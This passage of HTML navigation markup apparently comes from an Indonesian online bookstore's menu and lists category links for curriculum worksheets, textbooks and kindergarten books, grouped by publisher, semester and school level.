		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
